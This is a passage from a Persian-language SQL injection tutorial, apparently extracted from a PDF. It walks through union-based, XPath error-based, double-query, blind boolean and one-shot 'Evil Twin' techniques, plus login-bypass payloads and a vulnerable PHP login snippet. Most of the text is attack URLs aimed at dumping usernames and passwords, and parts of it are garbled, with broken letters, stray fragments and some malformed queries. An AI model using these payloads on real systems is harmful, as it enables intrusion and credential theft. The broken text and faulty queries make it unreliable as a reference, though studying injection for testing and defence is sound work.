اما نکته ای که در اینجا مهم است این است که اگه تعداد سطر های ما زیاد باشد اینکار خیلی طول می کشد و پروسه ای طاقت فراست برای اینکه کار ما ساده تر شود میتوان از**Query Sub** استفاده کنیم.برای مثال :

**select group\_concat(username,0x3a,password,0x0a)from (select username,password from users limit 0,100);**

که در مثال فوق می توان ۱۰۰تا ۱۰۰تا سطر ها را درخروجی نمایش داد:

.

**www.vuln-site.com/index.php?view=43 union select 1,2,group\_concat(username,0x3a,password),4,5 from (select username,password from users limit 0,100)a--**

**www.vuln-site.com/index.php?view=43 union select 1,2,group\_concat(username,0x3a,password),4,5 from (select username,password from users limit 100,100)a--**

**www.vuln-site.com/index.php?view=43 union select 1,2,group\_concat(username,0x3a,password),4,5 from (select username,password from users limit n,100)a--**

اما این راه هم زیاد بهینه نیست و باید وقت زیادی بگذاریم و دردسر های مخصوص به خود را دارد

برای راحتی کار ما از تابع castاستفاده می کنیم چون concat groupدارای محدودیت ۱۰۲۴کاراکتری می باشد.و ما با استفاده از اینکار می توانیم به راحتی سایز بافر را برای اینکار افزایش دهیم:

# **SELECT CAST(GROUP\_CONCAT(username,0x3a,password,0x0a) AS CHAR(2048)) FROM users;**

حال اگر ما بخواهیم تمامی مقادیر را به صورت یکجا استخراج کنیم می توانیم از ساب کوئری زیر نیز استفاده کنیم:

# **SELECT CAST(GROUP\_CONCAT(username,0x3a,password,0x0a) AS CHAR(2048)) FROM (SELECT username,password FROM users LIMIT 0,2000)a;**

در مثال زیر نحوه تزریق کوئری به صورت کامل اورده شده است:

## **First 2000 rows:**

**www.vuln-site.com/index.php?view=43 union SELECT 1,2,CAST(GROUP\_CONCAT(username, 0x3a,password,0x0a) AS CHAR(2048)),4,5 FROM (SELECT username,password FROM users LIMIT 0,2000)a--**

**www.vuln-site.com/index.php?view=43 union SELECT 1,2,CAST(GROUP\_CONCAT(username, 0x3a,password,0x0a) AS CHAR(2048)),4,5 FROM (SELECT username,password FROM users LIMIT 2000,2000)a--()**

**www.vuln-site.com/index.php?view=43 union SELECT 1,2,CAST(GROUP\_CONCAT(username, 0x3a,password,0x0a) AS CHAR(2048)),4,5 FROM (SELECT username,password FROM users LIMIT n,2000)a--**

**در ادامه تکنیک ExtractValue using injection xpath را معرفی می**

**کنیم.**

در اینجا بحث اصلی ما روی تابع **extractvalue**در پایگاه داده **mysql**می باشد.

در ابتدا باید تعریف **xpath**رو بلد باشیم که عبارت است اززبانی برای آدرس دهی بخش های متفاوت یک سند **XML** .

ورودی های تابع **value extract**مثل مثال زیر است:

**ExtractValue('xmldatahere', 'xpathqueryhere')**

که در اینجا اگر کوئری **xpath**ما به طور متناوب اشتباه باشد با خطای زیر مواجه میشویم: **XPATH syntax error: 'xpathqueryhere**'

حاال شاید بپرسید چرا باید از این نوع **injection**استفاده کنیم؟در بعضی از وب اپلیکیشن هاشاید نتوانیم تزریق خود را با متد قبلی انجام بدهیم و هیچ خروجی به ما نمایش داده نشود و برنامه نویس صحت ورودی ها را به درستی چک کنید در این شرایط از این متد استفاده می کنیم و به پایگاه داده نفوذ می کنیم.

به طور مثال در کوئری زیر:

**www.fakesite.com/index.php?view=-35" union select 1,2,3,4,5--**

به ما هیچ خروجی نشان داده نمی شود!و نمی توانیم از تکنیک **select union**استفاده کنیم.در این شرایط است که باید از **injection xpath**استفاده کنیم.

در مثال بالا می بینیم که بعد از عدد۳۵ دابل کوتیشین امده است پس متوجه می شویم که تزریق ما باید از نوع رشته)**string**)باشد.

در نتیجه کوئری ما به شکل زیر میباشد:

select path from pages where view="<our\_input\_here>" limit 1,1;

سپس میایم و از تزریق خودمان که از نوع**injection xpath**میباشد رو روی تارگت تمرینی امتحان می کنیم:

**www.fakesite.com/index.php?view=-35" and extractvalue(0x0a,concat(0x0a,(OUR QUERY HERE)))--**

برای مثال اگر بخواهیم اسم پایگاه داد<mark>ه مورد نظر خودمان رو بفهمی</mark>م تزریق ما و نتیجه ان به شکل زیر خواهد بود:

**www.fakesite.com/index.php?view=-35" and extractvalue(0x0a,concat(0x0a,(select database())))--**

**Output : XPATH syntax error: ' database\_name\_here'**

حال اگر بخواهیم اسم جداول را بدست بیاریم تزریق ما به شکل زیر می شود:

**www.fakesite.com/index.php?view=-35" and extractvalue(0x0a,concat(0x0a,(select table\_name from information\_schema.tables where table\_schema=database() limit**   $(0,1))$ —

**Output : XPATH syntax error: 'table\_name\_here'**

TM

در مثال باال دلیل استفاده از **limit**این است که این در این تکنیک ما نمی توانیم اطالعات طوالنی بیشتر از ۳۲ کاراکتر را استخراج کنیم .

به عنوان مثال در تزریق باال مشخص شد که اسم جدول های ما به صورت زیر است:

Posts

Assets

Banner

Links Users

سپس ما با استفاده از تزریق زیر میت<mark>وانیم ست</mark>ون های مورد نظ<mark>ر خود ر</mark>ا پیدا کنیم:

**www.fakesite.com/index.php?view=-35" and extractvalue(0x0a,concat(0x0a,(select column\_name from information\_schema.columns where table\_schema=database() and table\_name='users' limit 0,1)))--**

**Output : XPATH syntax error: 'column\_name\_here'**

می بینیم که تزریق فوق روی جدول **users**انجام شده است.که نتیجه خروجی تزریق فوق این ستون ها می باشند:

**id**

**username password**

TM **Secu** 

سپس ما میتوانیم اطالعات مربوطه در پایگاه داده مورد نظر را استخراج یا به اصطالح دامپ کنیم. اما نکته کوچکی که وجود دارد این است که ما برای اینکار الزم است تعداد یوزر های را نیز بدانیم که برای اینکار می توانیم از راه حل زیر استفاده کنیم:

**www.fakesite.com/index.php?view=-35" and extractvalue(0x0a,concat(0x0a,(select count(username) from users)))--**

**Output : XPATH syntax error: 'count\_will\_come\_here'**

و در اخر می توانیم با استفاده از تزریق زیر اطالعاتی که میخواهیم را دامپ کنیم:

**www.fakesite.com/index.php?view=-35" and extractvalue(0x0a,concat(0x0a,(select count(username,0x3a,password) from users limit 0,1)))--**

**Output : XPATH syntax error: 'Output\_here'**

**یکی از دیگر تکنیک های مشابه به این تکنیک استفاده از تکنیک xpath .میباشدinjection using update xml**

که نیاز به توضیح ندارید و فقط با دیدن مراحل تزریق میتوان فرق های بین این تکنیک و تکنیک قبل را اموخت:

**1-www.fakesite.com/index.php?view=-35" union select 1,2,3,4,5--**

**2-select path from pages where view="<our\_input\_here>" limit 1,1; 3-www.fakesite.com/index.php?view=-35" and updatexml(null,concat(0x3a,(OUR QUERY HERE)),null)-- 4-www.fakesite.com/index.php?view=-35" and updatexml(null,concat(0x3a,(0x0a,(select database()))),null)--**

**Output : XPATH syntax error: ':database\_name\_here' 5-www.fakesite.com/index.php?view=-35" and** 

**updatexml(null,concat(0x3a,(select table\_name from information\_schema.tables where table\_schema=database() limit 0,1)),null)--**

# **Output : XPATH syntax error: ':table\_name\_here'**

**6-www.fakesite.com/index.php?view=-35" and updatexml(null,concat(0x3a,(select column\_name from**  information schema.columns where table schema=database() and **table\_name='users' limit 0,1)),null)--**

# **Output : XPATH syntax error: ':column\_name\_here'**

**7-www.fakesite.com/index.php?view=-35" and updatexml(null,concat(0x3a,(select count(username) from users)),null)--**

# **Output : XPATH syntax error: ':count\_will\_come\_here'**

**8-www.fakesite.com/index.php?view=-35" and updatexml(null,concat(0x3a,(select count(username,0x3a,password) from users limit 0,1)),null)--**

## **Output : XPATH syntax error: ':Output\_here'**

**Error based Injection On SubQuery تکنیک میخواهیم ادامه در** را بیاموزیم که در این تکنیک سناریو حمالت شبیه حمالت قبلی یعنی **injection xpath**می باشد.حال شاید سوال شود که چرا از این نوع تزریق باید استفاده کنیم وقتی میشود از **xpath injection**استفاده کنیم؟جواب این است که در بعضی از ورژن های **mysql**احتمال دارد **xpath**پشتیبانی نشود و یا ادمین این کوئری ها را فیلتر و قفل کرده باشد! در این مواقع راه حل استفاده از این تکنیک است که در ادامه گفته میشود.

در ابتدا میخواهیم ببینیم آیا تارگت ما دارای باگ هست یا خیر؟برای این کار میتوان از تکنیک زیر استفاده کرد:

**www.fakesite.com/photo.php?id=1/**

**www.fakesite.com/photo.php?id=1"**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1)**

می بینیم که با گذاشتن سینگل کوتیشن دارای باگ است حال می خواهیم کمی بیشتر در اروری که داده است ریز بشویم و معنی ان را متوجه شویم. در اروری که داده به عبارت زیر اشاره کرده است:

## **''1'' LIMIT 0,1'**

این ارور زمانی رخ داده است که ما یک سینگل کوتیشن به اخر کوئری اضافه کرده ایم در نتیجه میتوان فهمید که عبارت زیر بخشی از یک کوئری بوده است:

## **'1'' LIMIT 0,1**

که وقتی ما سینگل کوتیشن اضافه کرده ایم به کوئری اجرا نشده و ارور می دهد.

برای اینکه اون بخش از کوئری ما دچار ارور شده است را رفع کنیم و باید از تکنیک کامنت گذاری استفاده کنیم و قسمتی که باعث بروز خطا شده است را کامنت کنیم.

در ابتدا فرض میکنیم کوئری اصلی به شکل زیر بوده است:

# select field1,field2 from table1 where id='<our\_input\_here>' LIMIT **0,1;**

حاال با استفاده از تکنیک های زیر به کامنت کردن ادامه ی کوئری می پردازیم:

**www.fakesite.com/photo.php?id=1'--**

**www.fakesite.com/photo.php?id=1'#**

**www.fakesite.com/photo.php?id=1'/\***

**www.fakesite.com/photo.php?id=1'-- -**

میبینیم که در تکنیک باال عملگر **'- --'** کوئری مارا دچار خطا نمیکند!سپس باید بررسی کنیم که آیا عملیات تزریق روی ان با موفقیت اجرا میشود یا نه؟برای این کار از عملگر andاستفاده میکنیم.

**select field1,field2 from table1 where id='1' and true-- -' LIMIT 0,1;**

در کوئری باال هرچیزی که بعد از عملگر کامنت گذاشته شده است اجرا نمیشود در نتیجه میتوان گفت کوئری واقعی ما به شکل زیر است:

## **select field1,field2 from table1 where id='1' and true;**

چون هر دو شرط آمده در کوئری بالا درست می باشند باید صفحه سایت تارگت ما به صورت کامل و بدون ارور مثل قبل بالا بیاید. سپس <mark>نوبت ان میرسد که در کوئر</mark>ی تغییری بدهیم که باعث بروز خطا بشود که به صورت زیر این کار را انجام میدهیم:

## **select field1,field2 from table1 where id='1' and false;**

اکنون باید وقتی که سایت لود میشود به صورت کامل لود نشود و یا به خطایی بخورد در حالت عادی اما اگر این اتفاق نیوفتد و باز هم صفحه وبسایت تارگت ما به صورت کامل باز شود پی میبریم که تزریق ما موفقیت امیز بوده است.که به صورت خالصه باید به شکل زیر باشد.

**www.fakesite.com/photo.php?id=1' and true-- -**

**www.fakesite.com/photo.php?id=1' and false-- -**

سپس شروع می کنیم به پیدا کردن تعداد ستون ها با استفاده از تکنیکی که از قبل گفته شده است:

که اگر بر خالف زیر باشد تزریق ما موفقیت امیز بوده است.

## **www.fakesite.com/photo.php?id=1' order by 1-- -**

**www.fakesite.com/photo.php?id=1' order by 1,2-- -**

**www.fakesite.com/photo.php?id=1' order by 1,2,3-- -**

**www.fakesite.com/photo.php?id=1' order by 1,2,3,4-- -**

درنتیجه تعداد ستون های تارگت<mark> ما 3</mark>تا می باشد.حال دیگر نمی <mark>توانیم</mark> جلوتر از این برویم چون , XPATH Injection using ExtractValue, های تکنیک union based, XPATH Injection using UpdateXML, جوابگو نیستند چون یا خروجی کوئری تزریق شده ما نمایش داده نمی شود و یا ورژن پایگاه داده ما از xpathپشتیبانی نمی کند و یا ادمین توابع گفته شده را محدود کرده است. Double Query injection یاSub Query injection تکنیک نوبت درنتیجه است.

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select 1 from (Select count(\*),Concat((<Your Query here to return single row>),0x3a,floor(rand (0) \*2))y from information\_schema.tables group by y) x)-- -**

در تزریق باال با ارور زیر مواجه می شویم:

**Duplicate entry '<Your Output here>:1' for key 'group\_key'**

درنتیجه متوجه می شویم که در این اسیب پذیری باید از این تکنیک استفاده کنیم که برای این کار در ابتدا باید نام پایگاه داده و سپس تعداد جداول و ستون هارو پیدا کرده و در مرحله اخر پایگاه داده را دامپ کنیم.

در این بخش از تکنیک Death row Injectionکه در قبل گفته شده استفاده می کنیم و اطلاعات مربوطه را به دست می اوریم که ترتیب زیر می باشد.

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select 1 from (Select count(\*),Concat((select database()),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y) x)-- -**

که از این طریق نام پایگاه داده را پیدا می کنیم.

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select 1 from (Select count(\*),Concat((select table\_name from information\_schema.tables where table\_schema=database() limit 0,1),0x3a,floor(rand(0)\*2))y from information** schema.tables group by y)  $x$ )---

سپس از این طریق جدول های مو<mark>رد نظ</mark>ر را پیدا م*ی* کنیم .

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select 1 from (Select count(\*),Concat((select column\_name from table** name='<table name here>' limit  $0,1$ ), $0x3a,floor(rand(0)*2)$ )y **from information\_schema.tables group by y) x)-- -**

در این مرحله ستون های موجود در جدول مورد نظر را پیدا می کنیم.و در مرحله اخر اطالعات که می خواهیم را دامپ می کنیم که به صورت زیر می باشد.

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select 1 from (Select count(\*),Concat((select concat(<column\_1>,<column\_2>) from <table\_name\_here> limit 0,1),0x3a,floor(rand(0)\*2))y from information\_schema.tables group by y) x)-- -**

# **Blind Sql Injection تکنیک**

این تکنیک در زمانی استفاده می شود که ما نه خروجی داریم و نه اروری!!برای همین به ان تزریق کورکورانه گفته می شود. در نتیجه از این تکنیک زمانی استفاده می شود که هیچ کدام از تکنیک هایی که قبال گقته شده است کارایی ندارند چون انها مبتنی بر ارور و خروجی بوده اند. در این تکنیک ما یک کوئری می سازیم و از پایگاه داده می پرسیم که ایا درست است یا نه! به عنوان مثال:

**[www.fakesite.com/photo.php?id=1/](http://www.vuln-web.com/photo.php?id=1/)**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1)**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1)**

همین طور که مشاهده مشود هیچ <mark>اروری</mark> به ما نمیدهد و فقط یک <mark>تغییر</mark> کوچک در سایت به وجود می اید پس متوجه می شویم که <mark>باید از</mark> این تکنیک استفاده کنیم.

**[www.fakesite.com/photo.php?id=1'-](http://www.vuln-web.com/photo.php?id=1%27--) [www.fakesite.com/photo.php?id=1'%23](http://www.vuln-web.com/photo.php?id=1%27%23)**

**[www.fakesite.com/photo.php?id=1'/\\*](http://www.vuln-web.com/photo.php?id=1%27/*)**

**[www.fakesite.com/photo.php?id=1'--](http://www.vuln-web.com/photo.php?id=1%27--)**

در اینجا مشاهده میشود که میتوان با استفاده از عملگر # به کامنت کردن کوئری بپردازیم.که در کوئری باال با %23 مشاهده می شود .

سپس می خواهیم تست کنیم که ایا تزریق ما به درستی انجام شده است یا خیر؟

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and true%23**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and false%23**

با توجه به اینکه صفحه به صورت نرمال باز نشد و اروری هم دریافت نکردیم متوجه می شویم که در مسیر درستی هستیم. در اینجا دو متد برای این حمالت وجود دارد که گفته می شود. متد اول: در این متد از 2تابع جدید Function Substring and ASCIIاستفاده می کنیم. به عنوان مثال تابع ('a('Asciiمقدار اسکی aرا به ما می دهد که برابر با 97 می باشد. مثالی از تابع substringیا زیر رشته<mark>:</mark>

substring('n00b',1,1) will return n. substring('n00b',2,1) will return 0. substring('n00b',3,1) will return 0. substring('n00b',4,1) will return b. substring('n00b',5,1) will return empty

به عنوان مثال تابع ((1,1,\Ascii(substring('n00b',1,1).لار ابتدا می اید مقدار اسکی nرا به ما برمی گرداند که برابر با 110می باشد.

می <mark>توان بیشتر عمیق شد:</mark>

Select column name from table name where id='input' and Ascii(substring('n00b',1,1))>100;

مثال در کوئری باال چون درست است به صورت کامل صفحه لود میشود اما در کوئری پایین: Select column name from table name where id='input' and Ascii(substring('n00b',1,1))>110;

چون اشتباه است و 110کوچک تر از 110نیس باز اگر صفحه بدون ارور لود شد و فقط تغییرات خیلی جزیی در ظاهر داشت و اروری به ما نشان نداد متوجه می شویم که باید از تکنیک تزریق کورکورانه استفاده کنیم.

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and and Ascii(substring((Select table\_name from information\_schema.tables where table\_schema=database() limit 0,1),1,1))>97%23**

در تزریق بالا میایم چک میکنیم که <mark>ایا اولین کاراکتر از اولین جدول</mark> در پایگاه داده که داریم روی ان تزریق را انجام میدهیم از aبزرگ <mark>تر اس</mark>ت یا نه!اگر درست بای<mark>د و صف</mark>حه به صورت کامل لود شود میایم انرا افزایش داده و دوباره چ<mark>ک میک</mark>نیم.

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and and Ascii(substring((Select table\_name from information\_schema.tables where table\_schema=database() limit 0,1),1,1))>110%23**

در تزریق باال دوباره چک می کنیم که ایا اولین کاراکتر از اولین جدول در پایگاه داده که داریم روی ان تزریق را انجام می دهیم از nبزرگ تر است یا خیر!اگه صفحه به صورت کامل لود شد انرا افزایش می دهیم اما اگر به صورت ناقص لود شد متوجه می شویم که باید انرا کاهش دهیم و دوباره چک کنیم.

حال فرض می کنیم که درست است و در نتیجه باید الفبا بین 105و 110 باشد.و سپس دوباره با ازمون و خطا چک می کنیم:

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and and Ascii(substring((Select table\_name from information\_schema.tables where table\_schema=database() limit 0,1),1,1))=106%23**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and and Ascii(substring((Select table\_name from information\_schema.tables where table\_schema=database() limit 0,1),1,1))=107%23**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and and Ascii(substring((Select table\_name from information\_schema.tables where table\_schema=database() limit 0,1),1,1))=108%23**

در نتیجه با این تکنیک نام اولین حرف از جدول را پیدا می کنیم و سپس با استفاده از همین تکنیک میرویم سراغ نام دومین حرف و الی اخر، تا کل نام جدول را پیدا کنیم!همین طور که مشخص است این روش نسبتا طو<mark>لانی ا</mark>ست.که در ادامه به تکنی<mark>کی م</mark>ی پردازیم که از این روش سریع تر می باشد.

برای به دست اوردن نام پایگاه داده از این تزریق استفاده می کنیم:

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select 1 from dual where database() like '%')%23**

در کوئری باال تنها جیز جدید dualمی باشد.که برای مطالعه بیشتر می توان به سایت ویکی پدیا رفت و در این خصوص مطالعه کرد اما به طور خالصه می توان گفته یک جدول پیش فرض خاص به ستون و ردیف خاص که به صورت پیش فرض در پایگاه داده وجود دارد می باشد.

در عبارت کلیدی likeهم برای تشابه اسم پایگاه داده استفاده می شود.از "\_"برای تک کاراکتر و از "%"برای چندین کاراکتر استفاده می شود به عنوان مثال داریم:

**Select username from users where city like '%degora%';**

**Select city from users where username like 'n00%'**

**Select city from users where username like '\_\_\_'**

**Select username,password wehre city like 'u\_t\_\_%'**

مزیت این تکنیک این است که به <mark>راحتی</mark> و با سرعت میتوان نام ج<mark>دول ی</mark>ا ستون مورد نظر را حدس

زد.

در قدم اول میایم و چک می کنیم که نام پایگاه داده ما چند حرفی است.برای این کار از روش زیر استفاده می کنیم:

**[www.fakesite.com/photo.php?id=1' and \(select 1 from dual where](http://www.vuln-web.com/photo.php?id=1)  database() like '\_\_\_\_\_')%23 (we started from 5) False**

**[www.fakesite.com/photo.php?id=1' and \(select 1 from dual where](http://www.vuln-web.com/photo.php?id=1)  database() like '\_\_\_\_\_\_')%23 (Now we chaecked 6) False**

**[www.fakesite.com/photo.php?id=1' and \(select 1 from dual where](http://www.vuln-web.com/photo.php?id=1)  database() like '\_\_\_\_\_\_\_')%23 (Now we checked 7) True**

درنتیجه متوجه می شویم که نام پایگاه داده ما 7 کاراکتری است.سپس کاراکتر های پر کاربرد را تست می کنیم ببینیم این کاراکتر ها داخل نام پایگاه داده ما وجود دارند یا نه؟به عنوان مثال:

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select 1 from dual where database() like '%a%')%23**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select 1 from dual where database() like '%e%')%23**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select 1 from dual where database() like '%i%')%23**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select 1 from dual where database() like '%o%')%23**

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select 1 from dual where database() like '%u%')%23**

با تست این چند کوئری می توان فهمید که در نام پایگاه داده ما کاراکتر های aو eوجود دارد بعد از چندین ازمون و خطا کاراکتر هایی که به دست می اوریم کاراکتر های زیر می باشند: a,e,d,b,s,\_,1 که می توان با حدس زدن از روی ان کاراکتر ها نام پایگاه داده را فهمید.که برای مثال ما نام پایگاه داده احتمال زیاد '1\_dbase 'بوده است. برای اینکه مطمئن شویم می توانیم به این صورت حدس خودمان را تست کنیم:

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select 1 from dual where database() = 'dbase**  $1'$ )%23

سپس نام ستون هایی که شامل رشته ی "pass "می باشند را پیدا می کنیم:

**[www.fakesite.com/photo.php?id=1'](http://www.vuln-web.com/photo.php?id=1) and (select 1 from dual where (select table\_name from information\_schema.columns where table\_schema=database() and column\_name like '%pass%' limit 0,1) like '%')%23**

سپس میایم و تعداد کاراکتر های نام ان ستون را به شکل زیر به دست می اوریم:

**www.fakesite.com/photo.php?id=1' and (select 1 from dual where (select table\_name from information\_schema.columns where table\_schema=database() and column\_name like '%pass%' limit 0,1) like '\_\_\_\_')%23**

**www.fakesite.com/photo.php?id=1' and (select 1 from dual where (select table\_name from information\_schema.columns where table\_schema=database() and column\_name like '%pass%' limit 0,1) like '\_\_\_\_\_')%23**

متوجه می شویم که با گذاشتن 5تا(\_) کوئری ما جواب درست است بنابر این نام ما 5کاراکتری می باشد.

سپس باید از چک کنیم ببینیم این 5کاراکتر چه کاراکتر هایی می باشند.

**www.fakesite.com/photo.php?id=1' and (select 1 from dual where (select table\_name from information\_schema.columns where table\_schema=database() and column\_name like '%pass%' limit 0,1) like '%a%')%23**

**www.fakesite.com/photo.php?id=1' and (select 1 from dual where (select table\_name from information\_schema.columns where table\_schema=database() and column\_name like '%pass%' limit 0,1) like '%s%')%23**

**www.fakesite.com/photo.php?id=1' and (select 1 from dual where (select table\_name from information\_schema.columns where table\_schema=database() and column\_name like '%pass%' limit 0,1) like '%d%')%23**

که به صورت باال این کار را انجام می دهیم.پس از تست کردن تمامی حروف در می یابیم که اسم ستون ما شامل حروفu,r,s,eمی باشد.درنتیجه به راحتی می توان حدس زد که اسم ان ستون 'users'می باشد.برای چک کردن حدس خود نیز می توان به راحتی انرا تست کرد:

**www.fakesite.com/photo.php?id=1' and (select 1 from dual where (select table\_name from information\_schema.columns where table\_schema=database() and column\_name like '%pass%' limit 0,1) like 'users')%23**

سپس به مرحله اخر می رسیم که می خواهیم یوزرنیم و پسورد ادمین را دامپ کنیم:

**www.fakesite.com/photo.php?id=1' and (select 1 from dual where (select column\_name from information\_schema.columns where table\_schema=database() and table\_name='users' and column\_name like '%username%' limit 0,1) like '%')%23**

**www.fakesite.com/photo.php?id=1' and (select 1 from dual where (select password from users where username like '%admin%' limit 0,1) like '%')%23**

# **Evil Twin Injection حمالت**

 $\operatorname{Evil}$  یکی از سریع ترین روش های به دست اوردن اطلاعات پایگاه داده با استفاده از sqlحملات Injection Twinمی باشد. در متد های که گفته شد تا اینجای کار متد ها در بعضی از مواقع به حدی پیچیده می شوند و یا پروسه تست و نفوذ ما به حدی طوالنی می شود که دیگر بدون نتیجه می ماند. یکی از راه های جایگزین مناسب استفاده از این تکنیک می باشد.

از این تکنیک زمانی استفاده می کنیم که ستون های مورد نظرمان را با استفاده از by orderبه دست اورده ایم حاال زمان ان است که از این تکنیک استفاده کنیم و کار خودمان را سریع تر انجام بدهیم.

به عنوان مثال تزریق ما به شکل زیر ا<mark>ست:</mark>

1'union select 1,2,3,4#

و ما میخواهیم در چهارمین ستون تزریق خودمان را انجام دهیم. با استفاده از تزریق زیر می توان ن<mark>ام تما</mark>م جداول و ستون های پایگ<mark>اه داد</mark>ه را استخراج کرد.

**-1' union select 1,2,3,(select (@) from (select(@:=0x00),(select (@) from (information\_schema.columns) where (table\_schema>=@) and (@)in (@:=concat(@,0x3C,0x62,0x72,0x3E,' [ ',table\_schema,' ] >**  ',table name,' > ',column name))))a)#

که خروجی ان به شکل زیر می باشد.

[ harish dbs  $\vert$  > roll > rate [ harish dbs  $\vert$  > roll > grade [harish dbs  $\vert$  > sale > id [ harish dbs  $\vert$  > sale > sale no [ harish dbs ] > sale > sale date [harish dbs  $\vert$  > sale > bill no [ harish dbs  $\ge$  sale  $>$  bill date [ harish dbs  $\vert$  > sale > party [harish\_dbs ] > sale > actual\_paid [ harish dbs ] > sale detail > id [harish\_dbs ] > sale\_detail > sale\_no [harish\_dbs ] > sale\_detail > bill\_no [harish dbs ] > sale detail > roll id [ harish dbs ] > sale detail > rate [harish\_dbs ] > sale\_detail > mtr [harish dbs  $] >$  users  $>$  id [ harish\_dbs ] > users > username [harish\_dbs] > users > pass که اولی اسم پایگاه داده دومی اسم جدول و سومی اسم ستون های جدول می باشد.

TМ

سپس نوبت به مرحله دوم میرسد.

**-1' union all select (select (@) from (select(@:=0x00),(select (@) from (users) where (@)in (@:=concat(@,0x3C,0x62,0x72,0x3E,' [ ',username,' ] > ',pass,' > '))))a)#**

که با استفاده از تزریق فوق در خروجی تمامی یوزر ها و پسورد ها به ما نمایش داده میشود.

**بایپس صفحه الگین با استفاده از Injection Sql** در ابتدا سورس کد یک صفحه اسی<mark>ب پذ</mark>یر را با هم بررسی می کنی<mark>م.</mark>

```
$uname=$_POST['uname'];
```

```
$passwrd=$_POST['passwrd'];
```

```
$query="select username,pass from users where 
username='$uname' and password='$passwrd' limit 0,1";
```

```
$result=mysql_query($query);
```

```
$rows = mysql_fetch_array($result);
```
**if(\$rows)**

```
{
```

```
echo "You have Logged in successfully" ;
```

```
create_session();
```
**}**

## **else**

**{**

**}**

## **Echo "Better Luck Next time";**

به عنوان مثال در سورس بالا مه به ز<mark>بان php</mark>است می اید ورود<mark>ی ها را</mark> از کاربر میگیرد و به کوئری sqlتبدیل می کند سپس چک می کند اگه چنین ردیفی در پایگاه داده وجود داشت الگین می شود درغیر این صورت نه! همین طور که در سورس کد صفحه مشاهده می شود از سینگل کوتیشن استفاده شده است بنابر این ما نیز باید از همین روش استفاده کنیم.

به عنوان مثال برای یوزر نیم و پسورد ' or'='' را در کوئری تزریق می کنیم.

Username : ' or ''=' Password : ' or'="

Username : ' or 1--

Password :

که کوئری که می سازد به شکل زیر می باشد:

**select username,pass from users where username='' or ''='' and password='' or ''='' limit 0,1;**

یا می توان به صورت زیر عمل کرد:

**select username,pass from users where username='' or true--' and password='' or ''='' limit 0,1;**

همینطور که می دانیم هر چیزی بعد از عملگر کامنت بیاید اجرا نمی شد در حقیقت کوئری ما به شکل زیر است:

**select username,pass from users where username='' or true;**

درنتیجه خروجی به ما تمامی ردیف هارا برمی گرداند و باعث بایپس صفحه الگین می شود. در اینجا می خواهیم با تزریق های متفاوت در کوئری های متفاوت اشنا بشویم.

**select username,pass from users where username=('\$username') and password=('\$passwrd') limit 0,1;**

Injections: ') or true-- ') or  $(")=$ ( $"$ ) ') or 1--

**select username,pass from users where username="\$username" and password="\$passwrd" limit 0,1;**

Injections:

" or true--

- " or ""="
- " or  $1-$

**select username,pass from users where username=("\$username") and password=("\$passwrd") limit 0,1;**

Injections: ") or true-- ") or ("")=(" ") or 1--

# **select username,pass from users where username=(('\$username')) and password=(('\$passwrd')) limit 0,1;**

Injections: ')) or true-- ')) or ((''))=((' ')) or 1—

و در اخر لیستی از پیلود های تزریق<mark> بایپس</mark> صفحه لاگین را م<mark>ی اوریم</mark>:

